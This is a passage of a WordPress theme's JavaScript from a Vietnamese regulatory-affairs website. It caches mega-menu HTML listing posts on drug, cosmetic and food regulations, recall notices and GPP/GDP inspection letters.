href=\"https:\/\/vnras.com\/cv-34-yt-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham-vi-pham\/\"  rel=\"bookmark\" title=\"CV 34\/YT v\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i v\u00e0 ti\u00eau hu\u1ef7 m\u1ef9 ph\u1ea9m vi ph\u1ea1m\">CV 34\/YT v\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i v\u00e0...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-17253-qld-mp\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 17253\/QLD-MP \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i SP kh\u00f4ng \u0111\u1ea1t CL\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/17253_QLD_MP_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/17253_QLD_MP_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/17253_QLD_MP_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 17253\/QLD-MP\" title=\"C\u00f4ng v\u0103n 17253\/QLD-MP \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i SP kh\u00f4ng \u0111\u1ea1t CL\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/cosmetic\/\" class=\"td-post-category\">Cosmetic\/M\u1ef9 ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-17253-qld-mp\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 17253\/QLD-MP \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i SP kh\u00f4ng \u0111\u1ea1t CL\">C\u00f4ng v\u0103n 17253\/QLD-MP \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i SP kh\u00f4ng...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-10808-qld-mp-vi-pham-my-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 10808\/QLD-MP v\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh v\u00e0 thu h\u1ed3i m\u1ef9 ph\u1ea9m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/vnras35-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/vnras35-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/vnras35-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 10808\/QLD-MP\" title=\"C\u00f4ng v\u0103n 10808\/QLD-MP v\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh v\u00e0 thu h\u1ed3i m\u1ef9 ph\u1ea9m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/cosmetic\/\" class=\"td-post-category\">Cosmetic\/M\u1ef9 ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-10808-qld-mp-vi-pham-my-pham\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 10808\/QLD-MP v\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh v\u00e0 thu h\u1ed3i m\u1ef9 ph\u1ea9m\">C\u00f4ng v\u0103n 10808\/QLD-MP v\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh v\u00e0 thu...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 168;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/tai-lieu-huong-dan-su-dung-cac-thu-tuc-dav\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00e0i li\u1ec7u h\u01b0\u1edbng d\u1eabn s\u1eed d\u1ee5ng c\u00e1c th\u1ee7 t\u1ee5c DAV\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/01\/Tai-lieu-huong-dan-su-dung-cac-thu-tuc-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/01\/Tai-lieu-huong-dan-su-dung-cac-thu-tuc-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/01\/Tai-lieu-huong-dan-su-dung-cac-thu-tuc-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00e0i li\u1ec7u h\u01b0\u1edbng d\u1eabn s\u1eed d\u1ee5ng c\u00e1c th\u1ee7 t\u1ee5c DAV\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dav\/\" class=\"td-post-category\">DAV\/C\u1ee4C QU\u1ea2N L\u00dd D\u01af\u1ee2C VI\u1ec6T NAM<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/tai-lieu-huong-dan-su-dung-cac-thu-tuc-dav\/\"  rel=\"bookmark\" title=\"T\u00e0i li\u1ec7u h\u01b0\u1edbng d\u1eabn s\u1eed d\u1ee5ng c\u00e1c th\u1ee7 t\u1ee5c DAV\">T\u00e0i li\u1ec7u h\u01b0\u1edbng d\u1eabn s\u1eed d\u1ee5ng c\u00e1c th\u1ee7 t\u1ee5c DAV<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cac-trang-web-thuc-hien-dich-vu-cong-truc-tuyen\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00c1C TRANG WEB TH\u1ef0C HI\u1ec6N D\u1ecaCH V\u1ee4 C\u00d4NG TR\u1ef0C TUY\u1ebeN \u00c1P D\u1ee4NG CHO C\u00c1C S\u1ea2N PH\u1ea8M CH\u1ecaU S\u1ef0 QU\u1ea2N L\u00dd C\u1ee6A B\u1ed8 Y T\u1ebe\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/05\/pain-control-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/05\/pain-control-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/05\/pain-control-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"c\u00e1c trang web th\u1ef1c hi\u1ec7n d\u1ecbch v\u1ee5 c\u00f4ng tr\u1ef1c tuy\u1ebfn\" title=\"C\u00c1C TRANG WEB TH\u1ef0C HI\u1ec6N D\u1ecaCH V\u1ee4 C\u00d4NG TR\u1ef0C TUY\u1ebeN \u00c1P D\u1ee4NG CHO C\u00c1C S\u1ea2N PH\u1ea8M CH\u1ecaU S\u1ef0 QU\u1ea2N L\u00dd C\u1ee6A B\u1ed8 Y T\u1ebe\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/e-submission\/\" class=\"td-post-category\">E-Submission\/H\u1ed3 s\u01a1 tr\u1ef1c tuy\u1ebfn<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cac-trang-web-thuc-hien-dich-vu-cong-truc-tuyen\/\"  rel=\"bookmark\" title=\"C\u00c1C TRANG WEB TH\u1ef0C HI\u1ec6N D\u1ecaCH V\u1ee4 C\u00d4NG TR\u1ef0C TUY\u1ebeN \u00c1P D\u1ee4NG CHO C\u00c1C S\u1ea2N PH\u1ea8M CH\u1ecaU S\u1ef0 QU\u1ea2N L\u00dd C\u1ee6A B\u1ed8 Y T\u1ebe\">C\u00c1C TRANG WEB TH\u1ef0C HI\u1ec6N D\u1ecaCH V\u1ee4 C\u00d4NG TR\u1ef0C TUY\u1ebeN \u00c1P...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/dich-vu-cong-truc-tuyen-dang-ky-thuoc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 1178\/QLD-\u0110K h\u01b0\u1edbng d\u1eabn tri\u1ec3n khai d\u1ecbch v\u1ee5 c\u00f4ng m\u1ee9c \u0111\u1ed9 4 trong l\u0129nh v\u1ef1c \u0111\u0103ng k\u00fd thu\u1ed1c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/04-daffodilALL-218x150.png\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/04-daffodilALL-218x150.png 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/04-daffodilALL-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"D\u1ecbch v\u1ee5 c\u00f4ng tr\u1ef1c tuy\u1ebfn \u0111\u0103ng k\u00fd thu\u1ed1c\" title=\"C\u00f4ng v\u0103n 1178\/QLD-\u0110K h\u01b0\u1edbng d\u1eabn tri\u1ec3n khai d\u1ecbch v\u1ee5 c\u00f4ng m\u1ee9c \u0111\u1ed9 4 trong l\u0129nh v\u1ef1c \u0111\u0103ng k\u00fd thu\u1ed1c\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/e-submission\/\" class=\"td-post-category\">E-Submission\/H\u1ed3 s\u01a1 tr\u1ef1c tuy\u1ebfn<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/dich-vu-cong-truc-tuyen-dang-ky-thuoc\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 1178\/QLD-\u0110K h\u01b0\u1edbng d\u1eabn tri\u1ec3n khai d\u1ecbch v\u1ee5 c\u00f4ng m\u1ee9c \u0111\u1ed9 4 trong l\u0129nh v\u1ef1c \u0111\u0103ng k\u00fd thu\u1ed1c\">C\u00f4ng v\u0103n 1178\/QLD-\u0110K h\u01b0\u1edbng d\u1eabn tri\u1ec3n khai d\u1ecbch v\u1ee5 c\u00f4ng m\u1ee9c...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/public-services-in-the-field-of-drug-registration\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The official letter 1178\/QLD-\u0110K about implementation guideline level 4 public services in the field of drug registration\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/5TJF2e-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/5TJF2e-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/5TJF2e-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"public services in the field of drug registration\" title=\"The official letter 1178\/QLD-\u0110K about implementation guideline level 4 public services in the field of drug registration\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/e-submission\/\" class=\"td-post-category\">E-Submission\/H\u1ed3 s\u01a1 tr\u1ef1c tuy\u1ebfn<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/public-services-in-the-field-of-drug-registration\/\"  rel=\"bookmark\" title=\"The official letter 1178\/QLD-\u0110K about implementation guideline level 4 public services in the field of drug registration\">The official letter 1178\/QLD-\u0110K about implementation guideline level 4 public services...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 30;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-tu-22-2018-tt-byt-danh-muc-tpcn\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 22\/2018\/TT-BYT danh m\u1ee5c TPCN cho tr\u1ebb d\u01b0\u1edbi 6 tu\u1ed5i thu\u1ed9c di\u1ec7n k\u00ea khai gi\u00e1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/22_2018_TT_BYT_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/22_2018_TT_BYT_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/22_2018_TT_BYT_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Th\u00f4ng t\u01b0 22\/2018\/TT-BYT danh m\u1ee5c TPCN cho tr\u1ebb d\u01b0\u1edbi 6 tu\u1ed5i thu\u1ed9c di\u1ec7n k\u00ea khai gi\u00e1\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/food\/\" class=\"td-post-category\">Food\/Th\u1ef1c ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-tu-22-2018-tt-byt-danh-muc-tpcn\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 22\/2018\/TT-BYT danh m\u1ee5c TPCN cho tr\u1ebb d\u01b0\u1edbi 6 tu\u1ed5i thu\u1ed9c di\u1ec7n k\u00ea khai gi\u00e1\">Th\u00f4ng t\u01b0 22\/2018\/TT-BYT danh m\u1ee5c TPCN cho tr\u1ebb d\u01b0\u1edbi 6 tu\u1ed5i...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/nghi-dinh-115-2018-nd-cp\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ngh\u1ecb \u0111\u1ecbnh 115\/2018\/N\u0110-CP quy \u0111\u1ecbnh x\u1eed ph\u1ea1t h\u00e0nh ch\u00ednh v\u1ec1 ATTP\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/115_2018_N\u0110_CP_2018_VNRAS-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/115_2018_N\u0110_CP_2018_VNRAS-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/115_2018_N\u0110_CP_2018_VNRAS-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Ngh\u1ecb \u0111\u1ecbnh 115\/2018\/N\u0110-CP n\u0103m 2018\" title=\"Ngh\u1ecb \u0111\u1ecbnh 115\/2018\/N\u0110-CP quy \u0111\u1ecbnh x\u1eed ph\u1ea1t h\u00e0nh ch\u00ednh v\u1ec1 ATTP\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/food\/\" class=\"td-post-category\">Food\/Th\u1ef1c ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/nghi-dinh-115-2018-nd-cp\/\"  rel=\"bookmark\" title=\"Ngh\u1ecb \u0111\u1ecbnh 115\/2018\/N\u0110-CP quy \u0111\u1ecbnh x\u1eed ph\u1ea1t h\u00e0nh ch\u00ednh v\u1ec1 ATTP\">Ngh\u1ecb \u0111\u1ecbnh 115\/2018\/N\u0110-CP quy \u0111\u1ecbnh x\u1eed ph\u1ea1t h\u00e0nh ch\u00ednh v\u1ec1 ATTP<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/sach-thuc-pham-chuc-nang-functional-food\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"S\u00c1CH TH\u1ef0C PH\u1ea8M CH\u1ee8C N\u0102NG Functional Food\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/vnras57-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/vnras57-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/vnras57-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"S\u00c1CH TH\u1ef0C PH\u1ea8M CH\u1ee8C N\u0102NG Functional Food\" title=\"S\u00c1CH TH\u1ef0C PH\u1ea8M CH\u1ee8C N\u0102NG Functional Food\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/book\/\" class=\"td-post-category\">BOOKS\/S\u00c1CH<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/sach-thuc-pham-chuc-nang-functional-food\/\"  rel=\"bookmark\" title=\"S\u00c1CH TH\u1ef0C PH\u1ea8M CH\u1ee8C N\u0102NG Functional Food\">S\u00c1CH TH\u1ef0C PH\u1ea8M CH\u1ee8C N\u0102NG Functional Food<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-2250-qd-bnn-qlcl-thuc-hien-nghi-quyet-43-2017-qh14\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 2250\/Q\u0110-BNN-QLCL th\u1ef1c hi\u1ec7n ngh\u1ecb quy\u1ebft 43\/2017\/QH14\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/vnras39-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/vnras39-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/vnras39-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Quy\u1ebft \u0111\u1ecbnh 2250\/Q\u0110-BNN-QLCL\" title=\"Quy\u1ebft \u0111\u1ecbnh 2250\/Q\u0110-BNN-QLCL th\u1ef1c hi\u1ec7n ngh\u1ecb quy\u1ebft 43\/2017\/QH14\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/food\/\" class=\"td-post-category\">Food\/Th\u1ef1c ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-2250-qd-bnn-qlcl-thuc-hien-nghi-quyet-43-2017-qh14\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 2250\/Q\u0110-BNN-QLCL th\u1ef1c hi\u1ec7n ngh\u1ecb quy\u1ebft 43\/2017\/QH14\">Quy\u1ebft \u0111\u1ecbnh 2250\/Q\u0110-BNN-QLCL th\u1ef1c hi\u1ec7n ngh\u1ecb quy\u1ebft 43\/2017\/QH14<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 119;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-6657-syt-nvd-ve-viec-thong-bao-danh-sach-co-so-den-han-danh-gia-dinh-ky-gpp-gdp-nam-2026\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 6657\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 24 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 GPP, GDP n\u0103m 2026\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/6657-SYT-NVD-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/6657-SYT-NVD-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/6657-SYT-NVD-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 6657\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 24 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 GPP, GDP n\u0103m 2026\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 6657\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 24 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 GPP, GDP n\u0103m 2026\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/gps\/\" class=\"td-post-category\">GPs\/Th\u1ef1c h\u00e0nh t\u1ed1t<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-6657-syt-nvd-ve-viec-thong-bao-danh-sach-co-so-den-han-danh-gia-dinh-ky-gpp-gdp-nam-2026\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 6657\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 24 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 GPP, GDP n\u0103m 2026\">C\u00f4ng v\u0103n s\u1ed1 : 6657\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-3221-syt-nvd-ve-viec-bao-cao-hoat-dong-gpp-gdp-va-danh-sach-co-so-den-han-danh-gia-dinh-ky-06-thang-cuoi-nam-2025\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 3221\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 26 th\u00e1ng 6 n\u0103m 2025 V\u1ec1 vi\u1ec7c b\u00e1o c\u00e1o ho\u1ea1t \u0111\u1ed9ng GPP, GDP v\u00e0 danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 06 th\u00e1ng cu\u1ed1i n\u0103m 2025\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/07\/3221-SYT-NVD-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/07\/3221-SYT-NVD-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/07\/3221-SYT-NVD-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 3221\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 26 th\u00e1ng 6 n\u0103m 2025 V\u1ec1 vi\u1ec7c b\u00e1o c\u00e1o ho\u1ea1t \u0111\u1ed9ng GPP, GDP v\u00e0 danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 06 th\u00e1ng cu\u1ed1i n\u0103m 2025\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 3221\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 26 th\u00e1ng 6 n\u0103m 2025 V\u1ec1 vi\u1ec7c b\u00e1o c\u00e1o ho\u1ea1t \u0111\u1ed9ng GPP, GDP v\u00e0 danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 06 th\u00e1ng cu\u1ed1i n\u0103m 2025\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/gps\/\" class=\"td-post-category\">GPs\/Th\u1ef1c h\u00e0nh t\u1ed1t<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-3221-syt-nvd-ve-viec-bao-cao-hoat-dong-gpp-gdp-va-danh-sach-co-so-den-han-danh-gia-dinh-ky-06-thang-cuoi-nam-2025\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 3221\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 26 th\u00e1ng 6 n\u0103m 2025 V\u1ec1 vi\u1ec7c b\u00e1o c\u00e1o ho\u1ea1t \u0111\u1ed9ng GPP, GDP v\u00e0 danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n 